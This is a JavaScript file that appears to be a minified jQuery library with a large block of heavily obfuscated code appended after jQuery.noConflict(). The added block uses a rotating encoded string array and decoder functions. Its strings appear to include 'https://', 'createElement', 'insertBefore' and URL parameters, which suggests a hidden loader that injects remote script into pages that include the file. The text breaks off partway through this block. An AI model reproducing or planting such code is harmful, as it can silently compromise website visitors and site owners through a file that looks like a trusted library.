this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return 